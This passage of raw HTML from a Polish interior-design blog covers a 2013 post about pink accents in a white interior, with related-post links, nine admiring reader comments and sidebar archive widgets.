			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2013%2F10%2Fodrobina-rozowego.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-905" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/08/47m2.html" title="47m2">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/08/maewntrzaskandynawskist.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/08/maewntrzaskandynawskist.jpg 609w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/08/maewntrzaskandynawskist-300x220.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/08/47m2.html" title="47m2">
									47m2								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									15 sierpnia 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-8394" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2016/02/pastelowy-roz.html" title="PASTELOWY RÓŻ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/z-potrzeby-piekna-400x300.png" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2016/02/pastelowy-roz.html" title="PASTELOWY RÓŻ">
									PASTELOWY RÓŻ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									15 lutego 2016								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-980" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/03/biay.html" title="Biały +&#8230;&#8230;&#8230;&#8230;.">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/03/biały-1.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/03/biały-1.jpg 396w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/03/biały-1-297x300.jpg 297w" sizes="(max-width: 297px) 100vw, 297px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/03/biay.html" title="Biały +&#8230;&#8230;&#8230;&#8230;.">
									Biały +&#8230;&#8230;&#8230;&#8230;.								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									22 marca 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">9 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			9 komentarzy		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-6489">

			<div id="div-comment-6489" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/09504223301851879603' rel='external nofollow ugc' class='url'>Algodão Tão Doce</a></div>			</div>

			<div class="comment__date">19 października 2013 17:11</div>
			
			<div class="comment__text">
				<p>Acabei de conhecer o seu blog,achei maravilhoso.Visite-me:<a href="http://algodaotaodoce.blogspot.com.br/" rel="nofollow ugc">http://algodaotaodoce.blogspot.com.br/</a><br />Siga-me e pegue o meu selinho!!!</p>
<p>Obrigada.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6489#respond' data-commentid="6489" data-postid="198" data-belowelement="div-comment-6489" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Algodão Tão Doce" aria-label='Odpowiedz użytkownikowi Algodão Tão Doce'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6488">

			<div id="div-comment-6488" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/17734647913803804208' rel='external nofollow ugc' class='url'>Joanna</a></div>			</div>

			<div class="comment__date">19 października 2013 15:18</div>
			
			<div class="comment__text">
				<p>Piękne!Kropla różu dodaje niesamowitej świeżości wnętrzom.<br />Pozdrawiam<br />Joanna</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6488#respond' data-commentid="6488" data-postid="198" data-belowelement="div-comment-6488" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Joanna" aria-label='Odpowiedz użytkownikowi Joanna'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-6487">

			<div id="div-comment-6487" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/15658174275133225277' rel='external nofollow ugc' class='url'>HOME</a></div>			</div>

			<div class="comment__date">19 października 2013 14:58</div>
			
			<div class="comment__text">
				<p>pięknie,subtelnie i delikatnie&#8230;.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6487#respond' data-commentid="6487" data-postid="198" data-belowelement="div-comment-6487" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi HOME" aria-label='Odpowiedz użytkownikowi HOME'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6486">

			<div id="div-comment-6486" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/09831876985536842791' rel='external nofollow ugc' class='url'>Justyna</a></div>			</div>

			<div class="comment__date">16 października 2013 17:42</div>
			
			<div class="comment__text">
				<p>Odrobina różu nigdy nie zaszkodzi 🙂 Zwłaszcza w takim szlachetnym otoczeniu jak na zdjęciach. Urzekła mnie czarna szafa, marzę o takim meblu&#8230;..</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6486#respond' data-commentid="6486" data-postid="198" data-belowelement="div-comment-6486" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Justyna" aria-label='Odpowiedz użytkownikowi Justyna'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-6485">

			<div id="div-comment-6485" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/02610117207833441498' rel='external nofollow ugc' class='url'>Simply About Home</a></div>			</div>

			<div class="comment__date">16 października 2013 17:33</div>
			
			<div class="comment__text">
				<p>ja najbardziej lubię pudrowy róż, kiedyś miałam nawet baleriny po babci(!) w tym pięknym kolorze;)</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6485#respond' data-commentid="6485" data-postid="198" data-belowelement="div-comment-6485" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Simply About Home" aria-label='Odpowiedz użytkownikowi Simply About Home'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6484">

			<div id="div-comment-6484" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.lubiedesign.pl' rel='external nofollow ugc' class='url'>Lubie deisign</a></div>			</div>

			<div class="comment__date">16 października 2013 17:00</div>
			
			<div class="comment__text">
				<p>Piękne wnętrze, genialny pomysł z literą B na ścianie 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6484#respond' data-commentid="6484" data-postid="198" data-belowelement="div-comment-6484" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Lubie deisign" aria-label='Odpowiedz użytkownikowi Lubie deisign'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-6483">

			<div id="div-comment-6483" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/05888997774761729863' rel='external nofollow ugc' class='url'>Latte House</a></div>			</div>

			<div class="comment__date">16 października 2013 15:59</div>
			
			<div class="comment__text">
				<p>Ach jak ja uwielbiam różowe dodatki we wnętrzach:-)<br />Kropla różu w białym ascetycznym wnętrzu to jest to.<br />Pozdrawiam ciepło</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6483#respond' data-commentid="6483" data-postid="198" data-belowelement="div-comment-6483" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Latte House" aria-label='Odpowiedz użytkownikowi Latte House'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6482">

			<div id="div-comment-6482" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/14156181730030558943' rel='external nofollow ugc' class='url'>Iwona M.</a></div>			</div>

			<div class="comment__date">16 października 2013 14:22</div>
			
			<div class="comment__text">
				<p>taki dom mi się marzy, w miarę jednolity, a tylko niektóre rzeczy zaakcentowane kolorem, może być róż 😀</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6482#respond' data-commentid="6482" data-postid="198" data-belowelement="div-comment-6482" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Iwona M." aria-label='Odpowiedz użytkownikowi Iwona M.'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-6481">

			<div id="div-comment-6481" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/07764344247365385643' rel='external nofollow ugc' class='url'>Aga Głaz Fedak</a></div>			</div>

			<div class="comment__date">16 października 2013 11:01</div>
			
			<div class="comment__text">
				<p>Delikatny taki przyćmiony &#8211; pudrowy we wnętrzach bardzo lubię.:)<br />aga</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2013/10/odrobina-rozowego.html?replytocom=6481#respond' data-commentid="6481" data-postid="198" data-belowelement="div-comment-6481" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Aga Głaz Fedak" aria-label='Odpowiedz użytkownikowi Aga Głaz Fedak'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/10/odrobina-rozowego.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6485bc395" /></p><input type="hidden" id="ak_js" name="ak_js" value="15"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
